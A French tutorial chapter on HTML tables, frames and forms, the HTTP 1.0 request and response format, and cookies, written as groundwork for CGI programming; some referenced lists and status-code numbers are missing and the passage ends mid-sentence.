II - Rappels et compléments de HTML
Ce document traite de la programmation d'applications
permettant à un serveur web de générer des
pages HTML dynamiquement, en fonction de paramètres définis
par un utilisateur distant, via un navigateur.
Le lecteur est supposé avoir quelques connaissances
concernant le HTML. Si ce n'est pas le cas, la lecture du document
" Le langage HTML : une introduction ",
du même auteur, est vivement conseillée.
Après un bref rappel concernant le HTML,
nous introduirons quelques concepts avancés relatifs à
ce langage, nous présenterons ensuite le protocole HTTP
puis nous entrerons dans le cœur du sujet en abordant la
programmation CGI et les SSI (Server Side Includes).
Remarque : Ce document n'a nullement la prétention d'être un cours complet sur la programmation d'applications liées au langage HTML. De plus, l'auteur ne peut assurer le lecteur de la totale exactitude des informations contenues dans les lignes qui suivent.
Avant d'introduire de nouvelles commandes HTML,
faisons quelques rappels concernant ce langage et les serveurs
webs.
Le HTML (HyperText Markup Language) est un langage
qui permet d'indiquer à un logiciel de visualisation, browser
ou navigateur, comment afficher un texte à l'écran.
Il s'agit par exemple de spécifier l'apparence des caractères
(gras, souligné, taille, voire couleur) ou de permettre
l'insertion d'images au sein d'un texte.
Mais le HTML n'est pas seulement un langage décrivant
l'habillage d'une page, il autorise en effet la définition
de liens dits hypertextes entre des documents locaux ou
distants.
Rappelons également qu'un fichier HTML est un simple fichier texte et que les commandes, balises ou tags sont indiqués entre les caractères " < " et " > ", l'effet d'une balise étant limité par une balise fermante, reprenant la balise ouvrante, mais précédée d'un " / ".
Exemple : <B>ceci est en gras</B>
donne à l'écran : ceci est en gras.
Avec un navigateur, comme Netscape ou Internet
Explorer, on demande à un serveur web l'envoi
d'une page HTML, via le protocole HTTP (Hypertext Transfer
Protocol) que nous détaillerons dans le prochain chapitre.
Ce serveur, généralement appelé serveur
ou daemon httpd, est à l'écoute des
différentes requêtes qu'il peut recevoir de
la part de plusieurs navigateurs ou clients.
Nous en avons fini avec ces quelques rappels. Le
lecteur qui désire en savoir plus pourra se référer
aux documents " Le langage HTML : une introduction "
et " Internet : historique et utilisation ",
du même auteur (Cf. conclusion).
Abordons maintenant trois types de balises permettant
respectivement de définir des tableaux, des frames
et des formulaires.
2. Tableaux
Le langage HTML, à partir de sa version 3,
permet de définir des tableaux composés d'un certain
nombres de lignes et de colonnes, l'intersection d'une ligne et
d'une colonne étant appelée " cellule ".
Nous allons voir, dans ce paragraphe, quelles balises
sont utilisées pour définir des tableaux.
Tout d'abord, on commence la définition d'un tableau en utilisant la balise <TABLE>. On peut spécifier dans cette balise un certain nombre d'attributs optionnels comme BORDER qui permet d'indiquer la largeur en pixels du cadre entourant le tableau ou ALIGN qui est utilisé pour spécifier comment le tableau doit être aligné horizontalement par rapport à la fenêtre du navigateur.
Exemple : <TABLE BORDER=2 ALIGN=CENTER>
définit un tableau dont le contour fait 2 pixels d'épaisseur,
centré à l'écran.
Il est ensuite possible de définir un titre au tableau, grâce à la balise <CAPTION>titre</CAPTION>. Un attribut ALIGN peut être précisé pour indiquer si le titre doit se trouver en haut ou en bas du tableau.
Exemple : <CAPTION ALIGN=TOP>Titre
du tableau</CAPTION> affiche le titre en haut du
tableau.
On définit en réalité le contenu
du tableau en précisant successivement la structure de
chacune de ses lignes, puis, pour chaque ligne, la structure des
colonnes. La définition d'un tableau est alors terminée
en précisant la balise de fermeture </TABLE>.
La balise permettant de définir une ligne est <TR> pour " Table Row ". Elle peut comporter un certain nombre d'attributs permettant de préciser l'alignement des éléments contenus dans la ligne en cours de description. Ces attributs sont ALIGN et VALIGN. Le premier définit l'alignement horizontal du contenu de la cellule, tandis que le deuxième spécifie l'alignement vertical. Ces attributs peuvent prendre une des valeurs classiques comme celles rencontrées pour la balise IMG, c'est-à-dire : BOTTOM, TOP, MIDDLE pour définir l'alignement vertical et les valeurs RIGHT, CENTER, LEFT pour l'alignement horizontal du contenu d'une cellule.
On termine la définition d'une ligne grâce à la balise de fermeture </TR>.
Exemple : <TR ALIGN=CENTER VALIGN=MIDDLE>
... </TR> définit une ligne d'un tableau pour
laquelle le contenu de chaque cellule sera centré par rapport
au contour de celle-ci.
Enfin, on utilise la balise <TD> (" Table Data ") pour indiquer le contenu de chaque cellule appartenant à une même ligne. Cette balise accepte les mêmes attributs d'alignement que ceux présentés ci-dessus pour la balise <TR>. Si ces attributs sont omis, ce sont ceux de la balise <TR> correspondante qui sont appliqués au contenu de chaque cellule. On peut terminer la définition d'une cellule par </TD> mais cela n'est pas obligatoire. De plus, on peut définir une cellule vide en écrivant deux balises <TD> consécutives : <TD><TD>.
Exemple : <TR><TD ALIGN=CENTER>je suis centré<TD ALIGN=left>je suis aligné à gauche<TD></TR> définit une ligne pour laquelle le contenu de la première cellule est centré, tandis que celui de la deuxième est justifié à gauche et la dernière est vide.
La balise <TD> peut prendre deux autres attributs : COLSPAN et ROWSPAN.
Le premier, COLSPAN, permet d'indiquer le nombre de colonnes que doit occuper la cellule dont le contenu suit cette balise, le deuxième, ROWSPAN, ayant le même effet sur le nombre de lignes occupées. La valeur par défaut est 1.
Exemple : <TR><TD>L1C1<TD
ROWSPAN=2>L1C2<TD>L1C3</TR> définit
trois cellules, celle du milieu faisant le double des deux autres.
A noter qu'il existe également une balise
<TH> pour " Table Header " qui
permet de spécifier le titre de chaque colonne, en haut
du tableau, et qu'on utilise donc sur la première ligne.
Cette balise fonctionne exactement comme <TD>.
Avant de voir un exemple concret reprenant toutes
les balises présentées dans ce paragraphe, résumons
la structure générale de définition d'un
tableau.
<TABLE>
<CAPTION>Titre</CAPTION>
<TR>
<TH>Libellé cellule 1</TH>
<TH>Libellé cellule 2</TH>
...
</TR>
<TR>
<TD>texte ligne 1 cellule 1</TD>
<TD>texte ligne 1 cellule 2</TD>
...
</TR>
...
</TABLE>

Terminons ce paragraphe avec un exemple de tableau
défini en HTML.
<HTML>
<HEAD>
<TITLE>Exemple de tableau en HTML</TITLE>
</HEAD>
<BODY>
<TABLE BORDER=2>
<CAPTION ALIGN=TOP>Chiffre
d'affaires de 1994 à 1996</CAPTION>
<TR ALIGN=CENTER>
<TH>Année<TH COLSPAN=2>Chiffre d'affaires<TH>Evolution
</TR>
<TR ALIGN=CENTER>
<TD>1994<TD COLSPAN=2>500.000 FF<TD>+10%
</TR>
<TR ALIGN=CENTER>
<TD>1995<TD COLSPAN=2>575.000 FF<TD>+15%
</TR>
<TR ALIGN=CENTER>
<TD>1996<TD COLSPAN=2>690.000 FF<TD>+20%
</TR>
</TABLE>
</BODY>
</HTML>
On obtient à l'écran du navigateur
un tableau ayant l'aspect suivant :
Avant d'aborder la technique permettant de diviser
la fenêtre d'un navigateur en plusieurs zones, signalons
qu'il n'est pas obligatoire du mettre que du texte dans une cellule :
on peut également y trouver une image, un lien, une liste
etc.
Les frames ou cadres permettent de
définir un certain nombre de zones divisant la fenêtre
d'un navigateur. En général, on affiche dans chaque
frame une page HTML différente.
La division d'une fenêtre en plusieurs frames
se fait grâce à la balise <FRAMESET>.
Cette balise admet un certain nombre d'attributs comme ROWS
qui permet d'indiquer le nombre et la taille respective de chaque
frame horizontalement et COLS qui est donc utilisé
pour spécifier la disposition de frames verticales.
Ces deux attributs, ROWS et COLS, respectent la même syntaxe, sous forme d'une liste définissant la taille de chaque frame, séparée par une virgule, le tout entre guillemets "".
La taille de chaque frame peut être indiquée de l'une des façons suivantes :
Exemple : <FRAMESET COLS="20%,80%"> définit deux frames divisant la fenêtre du navigateur dans le sens de la largeur, de telle façon que la première occupe 20% de cette fenêtre.
La balise <FRAMESET COLS="*, 3*">
définit la même disposition mais d'une autre façon.
On termine la définition des différentes
zones avec la balise de fermeture </FRAMESET>.
Une fois la disposition définie, il faut
indiquer au navigateur le contenu de chaque frame. Il est alors
possible de subdiviser à nouveau une frame en d'autres
frames, en imbriquant des balises <FRAMESET>...</FRAMESET>,
ou d'indiquer quel fichier il faut afficher dans chaque frame.
De plus, on spécifie un nom unique pour chacune de ces
frames.
La balise <FRAME> permet donc de définir
le contenu d'une frame. Cette balise possède un certain
nombre d'attributs comme SRC, pour spécifier le
nom du fichier à afficher dans la frame, sous forme d'URL
et NAME qui est utilisé pour donner un nom à
la frame. On utilisera donc une balise <FRAME> pour
décrire le contenu de chaque frame, de gauche à
droite ou de haut en bas, suivant la disposition définie
dans la balise <FRAMESET>.
Exemple :
<FRAMESET COLS="20%,80%">
<FRAME SRC="table.html" NAME="table">
<FRAME SRC="news.html" NAME="contenu">
</FRAMESET>
Cet exemple définit une disposition classique
des frames : une à gauche permettant d'afficher une table
des matières (liste de liens), une autre, prenant 80% de
la surface de la fenêtre du navigateur, qui permet d'afficher
le contenu de la page appelée via la frame de gauche.
La balise <FRAME> accepte d'autres attributs que ceux que nous venons de voir, à savoir : NORESIZE, utilisé pour interdire à l'utilisateur de modifier la disposition des frames, SCROLLING="mode", pour indiquer le mode de gestion des barres de défilement (mode valant yes si ces barres doivent toujours être visibles, auto pour ne les rendre visibles que si besoin est - c'est à dire quand le contenu d'une frame ne peut être affiché en entier -, ou enfin no pour ne jamais afficher de barres de défilement). Les attributs MARGINWIDTH="marge_h" et MARGINHEIGHT="marge_v" permettent quant à eux d'indiquer le nombre de pixels à laisser entre, respectivement, les bords horizontaux et verticaux de la frame.
Notez qu'on utilise pas la balise </FRAME>.
Il existe enfin une dernière balise, appelée
<NOFRAMES>...</NOFRAMES> permettant de spécifier
le texte à afficher si le navigateur utilisé ne
supporte pas les frames (comme Netscape 1.0 par exemple).
Nous allons maintenant voir la structure générale
de définition de frames. Il est important de noter que
les balises de définition des frames remplacent la balise
<BODY> généralement rencontrée
dans un document HTML.
<HTML>
<HEAD>
...
</HEAD>
<FRAMESET ...>
<FRAME ...>
<FRAME ...>
...
</FRAMESET ...>
<NOFRAMES>
...
</NOFRAMES>
</HTML>
Reprenons plus en détail l'exemple dans lequel
on avait définit une zone "table des matières"
et une zone "contenu".
<HTML>
<HEAD>
<TITLE>Sommaire du serveur XYZ</TITLE>
</HEAD>
<FRAMESET COLS="20%,80%" >
<FRAME SRC="table.html" NAME="table" NORESIZE >
<FRAME SRC="news.html" NAME="contenu">
</FRAMESET>
<NOFRAMES>
<H1>Votre navigateur ne supporte pas les frames ! </H1>
...
</NOFRAMES>
</HTML>
Dans cet exemple, le fichier table.html sera affiché
dans la frame de droite, et news.html, dans celle de gauche.
Il nous reste un dernier point à voir concernant les frames : comment indiquer dans quelle frame doit s'afficher le contenu d'une page appelée via une URL ? Il suffit en fait de spécifier, dans la balise <A HREF="URL"> l'attribut TARGET="nom_frame", permettant d'indiquer le nom de la frame de destination.
Si nous reprenons l'exemple précédent,
chaque lien indiqué dans le fichier table.html aura un
attribut TARGET défini comme suit : TRAGET="contenu".
Si on n'indique pas l'attribut TARGET, le contenu du fichier auquel on fait référence s'affichera dans la frame dans laquelle apparaît le lien. Précisons enfin qu'il existe quatre valeurs prédéfinies pour l'attribut TARGET : _top, qui indique que le navigateur doit détruire les frames et afficher le document correspondant en occupant toute la fenêtre du navigateur, comme lorsqu'il n'existe pas de frames, _blank qui demande l'ouverture d'une nouvelle fenêtre pour afficher le document appelé, _self qui est en fait la valeur par défaut lorsque l'attribut n'est pas spécifié et qui permet donc l'affichage dans la frame courante. La dernière valeur, _parent, est un peu plus délicate : elle permet d'ordonner au navigateur d'afficher le document associé en occupant toute la surface de la frame mère. Cette valeur n'est à utiliser que lorsque des frames sont imbriquées.
Nous allons finir ce chapitre apportant des compléments
de HTML, en décrivant comment il est possible de définir
des formulaires. Cette notion nous permettra d'introduire la programmation
de scripts CGI, abordée dans le chapitre IV.
En HTML, un formulaire est un ensemble éléments
permettant la saisie d'informations. Une fois renseigné,
un formulaire pourra être soumis à un programme de
traitement, exécuté coté serveur.
Nous ne verrons, dans ce paragraphe, que la partie
descriptive du formulaire. Son traitement sera en effet abordé
lorsque nous parlerons de programmation CGI.
Pour définir un formulaire en HTML, on utilise tout d'abord la balise <FORM>.
Cette balise accepte deux attributs que nous spécifierons
plus loin. On termine la définition d'un formulaire avec
la balise </FORM>.
Le contenu d'un formulaire est composé d'un
certain nombre d'éléments d'entrée. Chacun
de ces éléments est défini par une des trois
balises : <INPUT>, <TEXTAREA> ou <SELECT>.
Nous allons détailler le fonctionnement de ces trois balises,
en sachant qu'elles ont un attribut NAME="nom"
en commun, permettant de les identifier de façon unique.
Commençons par décrire la balise <INPUT>. Cette balise permet de définir une zone de saisie rectangulaire, permettant d'entrer quelques mots.
Si l'on veut définir d'autres éléments de saisie qu'une zone de texte, il suffit de spécifier l'attribut TYPE="type_élément". On peut indiquer sa taille en nombre de caractères, via l'attribut SIZE.
Un autre attribut, nommé VALUE, permet d'apporter une information supplémentaire concernant l'élément défini par l'attribut TYPE (valeur par défaut ou valeur de chaque élément d'une série d'éléments de même type).
Listons les différentes valeurs que peut prendre la variable type_élément (TEXT étant la valeur par défaut) :
Remarque : Il est également
possible de définir un élément de type HIDDEN.
Ce type est un peu particulier car il n'affiche rien à
l'écran. Nous verrons plus loin à quoi il sert et
comment l'utiliser.
Exemples :
<FORM>
Username : <INPUT NAME="username"><BR>
Password : <INPUT NAME="password" TYPE="PASSWORD"><BR>
</FORM>
Ce formulaire contient deux champs : le premier,
une zone de texte, permet de saisir un nom d'utilisateur, le deuxième
étant utilisé pour entrer un mot de passe.
<FORM>
...
<INPUT VALUE="Valider la saisie" TYPE="SUBMIT"><BR>
<INPUT VALUE="Réinitialiser" TYPE="RESET"><BR>
</FORM>
Dans ce deuxième exemple, on a défini
deux boutons. Le premier contient le texte "Valider la saisie"
et permet d'envoyer le contenu du formulaire au serveur pour traitement,
tandis que le deuxième s'appelle "Réinitialiser"
et remet le formulaire à son état initial.
Voyons maintenant la balise <TEXTAREA>. Comme son nom l'indique, elle permet de définir une zone de saisie de texte sur plusieurs lignes. Elle admet principalement deux attributs, ROWS=nbre_lignes et COLS=nbre_colonnes qui permettent de définir la taille de cette zone. Cette balise accepte d'autres attributs comme ALIGN="justification" permettant d'indiquer le type de justification à utiliser : TOP, BOTTOM ou MIDDLE.
On peut enfin spécifier un texte par défaut
en l'indiquant entre la balise <TEXTAREA> et sa balise
de fermeture associée </TEXTAREA>.
Exemple :
<FORM>
<TEXTAREA NAME="message" COLS=40 ROWS=5>
Saisissez votre message ici.
</TEXTAREA>
</FORM>
Dans cet exemple, on a créé une zone
de saisie identifiée par le nom "message" et
prenant pour valeur par défaut (i.e. texte écrit
dans la zone) : " Saisissez votre message ici.". Bien
sûr, dans un exemple complet, on aurait également
spécifié un bouton de type SUBMIT permettant
d'envoyer le texte saisi au serveur.
Il nous reste maintenant à étudier la balise <SELECT>. Celle-ci permet de définir des menus ou listes de sélection. Elle peut prendre un attribut optionnel nommé SIZE et permettant d'indiquer le nombre d'éléments à afficher simultanément dans la liste. Si cet attribut est spécifié, le navigateur va afficher une liste (avec un éventuel ascenseur si besoin est), sinon, il affichera une liste de type option menu (ou liste déroulante) où un seul choix n'apparaît lorsqu'on ne sélectionne pas la liste. Si on la sélectionne, les différents choix sont alors affichés. On termine la définition d'une liste de sélection par la balise </SELECT>.
Pour définir chaque choix ou item
d'une liste de type <SELECT>, on utilise la balise
<OPTION> suivie du nom de l'item. On peut définir
un item par défaut grâce à l'attribut SELECTED.
L'item ainsi défini sera sélectionné par
défaut avant que l'utilisateur n'intervienne. Précisons
enfin que dans le cas d'une liste de sélection avec ascenseur,
on peut spécifier l'attribut MULTIPLE afin de permettre
la sélection de plusieurs items à la fois.
Exemple :
<FORM>
<SELECT NAME="pays">
<OPTION>Angleterre
<OPTION>Allemagne
<OPTION>Australie
<OPTION SELECTED>France
<OPTION>Italie
<OPTION>Japon
<OPTION>USA
</SELECT>
</FORM>
Cet exemple demande au navigateur la création
d'une liste de type option menu et permettant de choisir
un pays parmi les 7 proposés, la France étant la
valeur par défaut.

Pour finir ce paragraphe, prenons un exemple récapitulatif.
<HTML>
<HEAD>
<TITLE>Exemple de formulaire</TITLE>
</HEAD>
<BODY>
<CENTER>Veuillez
saisir vos coordonnées dans le formulaire ci-dessous</CENTER><BR>
<FORM>
<INPUT NAME="genre" TYPE="RADIO" VALUE="M">M.
<INPUT NAME="genre" TYPE="RADIO" VALUE="MME">Mme
<INPUT NAME="genre" TYPE="RADIO" VALUE="MLLE">Mlle
<BR>
Nom : <INPUT NAME="nom">
Prénom : <INPUT
NAME="prenom"><BR><BR>
N° et rue : <INPUT
NAME="adresse" SIZE="80"><BR><BR>
Code Postal : <INPUT NAME="cp" SIZE="5">
Ville : <INPUT NAME="ville" SIZE="50"><BR><BR>
<SELECT NAME="pays">
<OPTION> Angleterre
<OPTION>Allemagne
<OPTION>Australie
<OPTION SELECTED>France
<OPTION>Italie
<OPTION>Japon
<OPTION>USA
<OPTION>Autre
</SELECT><BR><BR>
<INPUT VALUE="Valider" TYPE="SUBMIT">
<INPUT VALUE="Effacer" TYPE="RESET">
</FORM>
</BODY>
</HTML>
On obtient à l'écran un formulaire
ayant l'aspect suivant :
Nous avons terminé ce chapitre de rappels
et compléments sur le HTML. Mais avant de continuer, revenons
un instant sur l'exemple ci-dessus. Dans une application réelle,
vous remarquerez que ce formulaire n'a de raison d'être
que si l'on peut l'envoyer au serveur web l'ayant proposé
au navigateur, afin de pouvoir traiter les informations ainsi
obtenues. Avant de voir comment il est possible d'effectuer un
tel traitement, nous allons tout d'abord étudier en détail
le protocole HTTP, permettant le dialogue entre un navigateur
et un serveur web.
Le protocole HTTP (HyperText Transfer Protocol)
permet, comme nous l'avons déjà dit, à un
serveur (web) de communiquer avec un ou plusieurs clients (navigateurs
web). Ce dialogue s'effectue de façon très classique
: le client envoie une requête au serveur et ce dernier
lui renvoie une réponse correspondante à
sa requête.
Nous allons maintenant voir en détail la
syntaxe d'une requête et d'une réponse HTTP 1.0.
Le format d'une requête HTTP est le suivant :
Ligne de commande
En-tête de la requête
[ligne vide]
Corps de la requête
La ligne de commande possède elle
même un format précis composé de trois champs
: commande URL version.
Le premier champ, commande, contient une des commandes définies dans le protocole HTTP. Les principales commandes sont les suivantes :
Le deuxième champ de la ligne de commande
est une URL. Elle désigne en fait la ressource sur laquelle
on désire appliquer la commande spécifiée
dans le champ précédent. Comme nous l'avons dit
à l'instant, cette URL peut aussi bien désigner
un fichier statique (HTML, son, ...) ou un programme CGI (Cf.
chapitre suivant).
Le dernier champ, version, contient la version du protocole HTTP implémenté dans le client considéré. La syntaxe est la suivante : HTTP/version.
Exemple : HTTP/1.0
Etudions maintenant l'en-tête associé
à la requête exprimée dans la ligne de commande
que nous venons de décrire. Il faut tout d'abord savoir
que cet en-tête est optionnel. D'ailleurs, une simple requête
ne contenant qu'une commande HTTP et une URL est parfaitement
utilisable. L'exemple classique permettant de récupérer
la page d'accueil d'un serveur est le suivant : GET /.
L'en-tête d'une requête HTTP a une structure
conforme à celle d'un en-tête SMTP utilisé
en messagerie. Sa structure est la suivante : chaque ligne ou
champ de l'en-tête comporte un nom de champ (field name),
suivi du caractère ":" et d'une valeur (field
value). Comme dans tous les protocoles de niveau applicatif
de la famille TCP/IP, chaque ligne d'un en-tête (ou
plus généralement d'une requête ou d'une réponse)
est séparé de la suivante par les caractères
CRLF correspondant à un retour chariot (ASCII 13) et d'un
saut de ligne (ASCII 10).
Voici quelques champs fréquemment utilisés dans les requêtes HTTP :
Après l'en-tête optionnel, la requête peut contenir un corps, lui aussi optionnel, comportant un certain nombre d'informations dont le format de codage est précisé dans l'en-tête que nous venons de décrire. Le corps ou body, séparé de l'en-tête par une ligne vide, n'est en réalité utilisé que lorsqu'on envoie une requête de type POST. Nous verrons plus loin comment cette particularité peut être exploitée dans un programme CGI.
Avant d'aborder le format d'une réponse, prenons un exemple de requête :
GET / HTTP/1.0
From : toto@titi.fr
If-Modified-Since : Sunday, 11-May-1997 19:33:11
GMT
User-Agent : Mozilla/3.0 (Win95; I)
Dans ce exemple, on demande l'envoi de la page principale
du serveur sur lequel on est connecté, en précisant
l'adresse E-Mail de l'utilisateur et la version de son navigateur
(ici Netscape 3.0 sous Windows 95), à condition que cette
page ait été modifiée depuis le 11 Mai 1997.
Etudions maintenant la structure d'une réponse HTTP :
ligne de statut
en-tête
[ligne vide]
corps
Comme pour la ligne de commande d'une requête,
la ligne de statut d'une réponse HTTP comprend trois
champs : version code_réponse texte_réponse.
Le premier de ces champs est la version du protocole
HTTP utilisé, comme pour une requête.
Le deuxième, code_réponse,
indique si la requête qui a généré
cette réponse a pu être traitée correctement
par le serveur. Comme dans d'autres protocoles applicatifs du
monde TCP/IP, ce code de réponse est composé de
trois chiffres, le premier indiquant la classe de statut, les
deux autres précisant la nature exacte du statut de la
transaction. Le tableau suivant regroupe les différentes
valeurs possibles pour ce code de statut.
| Signification | |
| Messages d'information. Non utilisé | |
| Messages indiquant que la requête s'est déroulée correctement | |
| Requête OK | |
| Requête OK. Création d'une nouvelle ressource (commande POST) | |
| Requête OK mais traitement en cours | |
| Requête OK mais aucune information à renvoyer (corps vide) | |
| Messages spécifiant une redirection | |
| La ressource demandée a été assignée à un nouvelle URL permanente | |
| La ressource demandée a été assignée à un nouvelle URL temporaire | |
| La ressource demandée n'a pas été modifiée (GET If-Modified-Since) | |
| Erreur due au client | |
| Erreur de syntaxe dans la requête envoyée par le client | |
| La ressource demandée est protégée par une identification | |
| L'accès à la ressource demandée est interdit au client | |
| La ressource demandée n'existe pas (fichier introuvable par exemple) | |
| Erreur due au serveur | |
| Erreur interne au serveur | |
| La commande envoyée par le client n'est pas implémentée par le serveur | |
| Serveur de type passerelle : erreur d'accès à une ressource | |
| Serveur momentanément indisponible (surcharge,...) |
Les codes les plus souvent rencontrés sont : 200, indiquant
que la requête s'est déroulée correctement,
304, spécifiant que la page demandée n'a pas été
modifiée depuis la dernière consultation et 404,
indiquant que la ressource demandée n'existe pas.
Ces codes que nous venons de présenter sont suivis d'une
explication de quelques mots rappelant la signification de ceux-ci.
Examinons maintenant l'en-tête d'une réponse. La structure de celui-ci est la même que celle d'une requête. Voici quelques champs que l'on peut rencontrer dans l'en-tête d'une réponse, en sachant que certains de ceux que nous avons vu pour une requête restent valables pour l'en-tête d'une réponse :
Comme pour une requête, le corps de la réponse est
séparé de l'en-tête par une ligne vide. Le
corps ou body contient en fait le document demandé. Cela
peut être un fichier HTML simple ou un fichier binaire quelconque,
dont le type sera précisé dans l'en-tête par
le champ Content-Type.
Prenons un exemple de réponse :
HTTP/1.0 200 OK
Date : Sunday, 11-May-1997 19:33:14 GMT
Server : Apache/1.1
Content-Type : text/html
Content-Lenght : 465
Last-Modified : Sunday, 11-May-1997 10:54:42 GMT
<HTML>
...
Dans cet exemple, le serveur renvoie une page au format HTML,
en précisant quelques informations comme la version du
logiciel serveur et la date de dernière modification du
fichier considéré.
Nous avons terminé l'étude du protocole HTTP. Comme
vous avez pu le constater, ce protocole est relativement simple.
Avant d'aborder le cœur de ce document, à savoir la
programmation CGI, nous allons dire quelques mots de ce qu'on
appelle les cookies.
Les cookies, vous en avez certainement déjà entendu parler. Vous en avez peut-être même rencontrés plusieurs, parfois sans le savoir...Mais de quoi s'agit-il, à quoi servent-ils et sont-ils dangereux ?
Le but de ce paragraphe est de répondre à
ces questions.
Avant toute chose, revenons sur le principe de communication
entre un client et un serveur web. Nous avons vu dans les pages
précédentes que ces deux entités dialoguaient
grâce au protocole HTTP. Cependant, il est important de
signaler que ce dialogue Client-Serveur est sans état
ou state-less. Cela signifie que le serveur ne stocke aucune
information relative à une transaction (couple requête/réponse)
avec un client.
Afin de trouver une solution à cette situation,
Netscape a alors inventé le système des cookies.
Un cookie est une information envoyée par le serveur, stockée
coté client et permettant d'établir des transactions
avec état. Ce système peut avoir de nombreuses
applications, les plus classiques étant la prise de commandes
en ligne, via un serveur web (les libellés des différents
articles sont stockés en local sur le client) ou la mémorisation
du passage de l'utilisateur à un certain endroit d'un serveur
web, de façon, par exemple, à afficher à
l'écran une publicité différente à
chaque passage...
Examinons maintenant de plus près le fonctionnement des cookies. Netscape introduit un nouveau champ dans l'en-tête d'une réponse HTTP, appelé Set-Cookie, dont la syntaxe est la suivante :
Set-Cookie: Nom=Valeur; expires=Date; path=Chemin;
domain=Domaine; secure.
La directive Set-Cookie comporte donc cinq champs.
Le premier permet d'envoyer au client une valeur associée
à un identifiant afin que ces informations soient stockées
en local, sous forme d'une chaîne de caractères.
Cette chaîne peut contenir des caractères spéciaux,
comme des espaces ou virgules, qui peuvent être reproduits
tels quels s'il n'y a pas de risque d'ambiguïté ou
codés suivant le système d'encodage des URL (%Valeur)
que nous verrons dans le chapitre suivant. Seul ce champ n'est
pas facultatif dans une directive Set-Cookie.
Le deuxième champ, expires, permet
d'indiquer la date d'expiration du cookie, c'est-à-dire
la date à partir de laquelle le client peut l'effacer.
Si ce champ n'est pas précisé, le cookie sera effacé
lorsque l'utilisateur quittera le navigateur. Une date d'expiration
passée permet à un serveur d'effacer un cookie,
à condition qu'il reproduise exactement les valeurs des
autres champs, conformément à la syntaxe qui avait
été utilisée pour positionner le cookie.
Domain, le troisième champ, spécifie le nom de domaine d'application du cookie. La valeur du cookie ne sera envoyée qu'aux serveurs appartenant au domaine précisé.
Exemple : si le domaine est égal à ibm.fr, alors les machines research.ibm.fr et sales.ibm.fr (fictives) pourront accéder au cookie considéré.
Si le domaine n'est pas spécifié, la
valeur par défaut est l'adresse DNS de la machine ayant
généré le cookie.
Le quatrième champ, path, est utilisé pour désigner un sous-ensemble de ressources auxquelles le cookie est accessible. Si le champ Domain est renseigné, on concatène la valeur de ce champ à celle du path.
Exemple : si path=/doc, alors les ressources /doc/index.html, /documents/toc.html, etc. recevrons le cookie, à condition bien sûr que la valeur éventuelle du champ Domain corresponde à la machine considérée.
Remarques : la valeur
path=/ permet de spécifier tous les documents d'un
serveur. Si path est omis, on suppose que sa valeur est
celle du chemin d'accès à la ressource ayant positionné
le cookie.
Enfin, si la directive se termine par secure,
le cookie ne sera envoyé que si la transmission s'effectue
via une version sécurisée du protocole HTTP comme
HTTPS (pour HTTP on SSL, Secure Socket Layer, une sur-couche définie
par Netscape et permettant de sécuriser une transaction
entre un navigateur et un serveur web).
Nous venons de voir la syntaxe d'envoi d'un cookie mais nous n'avons pas dit quand et comment les cookies sont communiqués à un serveur. En fait, c'est très simple. Avant d'envoyer une requête, le navigateur parcourt la liste des cookies qu'il possède. S'il y a occurrence entre l'URL de la ressource contenue dans la requête et les différents champs définissant le domaine d'application d'un cookie, la valeur de celui-ci est inséré dans la requête. Si plusieurs cookies sont applicables, le client les renvoie sur une ligne suivant la syntaxe :
Cookie: Nom1=valeur1; Nom2=valeur2; ...
Examinons maintenant un exemple pratique. Considérons la page d'accueil d'un serveur web, sur laquelle des annonceurs peuvent afficher une publicité pour leurs produits (sous forme d'image par exemple). On désire que les personnes consultant cette page d'accueil puissent voir une publicité différente à chaque passage. La première fois que le l'utilisateur affiche cette page, le serveur envoie la directive suivante :
Set-Cookie: PUB=IBM; path=/
Le client reçoit alors le cookie et le stocke
en local. Si le navigateur est configuré de telle façon
à signaler la soumission d'un cookie, on verra s'afficher
à l'écran une fenêtre du type :

Nous n'avons pas indiqué de date d'expiration, ce cookie sera donc effacé automatiquement à la fin de la session.
Quand l'utilisateur accède à nouveau à cette page d'accueil, le navigateur va insérer la ligne suivante dans la requête envoyée au serveur :
Cookie: PUB=IBM
Le serveur sait donc que la publicité d'IBM a déjà été vue par l'utilisateur. Il décide donc d'afficher celle de Digital, et demande au client de le mémoriser en envoyant dans se réponse la directive :
Set-Cookie: PUB=Digital; path=/
A la troisième consultation de cette page, le client enverra la valeur suivante au serveur:
Cookie: PUB=IBM; PUB=Digital
Le serveur pourra alors envoyer une autre publicité
et ainsi de suite...
Avant de terminer ce paragraphe, précisons quelques points :
Nous avons maintenant terminé cette présentation
du protocole HTTP. Dans le chapitre suivant, nous allons aborder
la programmation de page HTML dynamique via l'interface CGI.
Le langage HTML permet de définir l'habillage de pages statiques, sauvées dans des fichiers, et envoyées à un client, sur demande de celui-ci, par le serveur HTTP.
Lorsqu'on désire réaliser des pages
dont le contenu est amené à changer régulièrement,
ou que l'on veut permettre au serveur d'envoyer des informations
différentes en fonction des demandes de différents
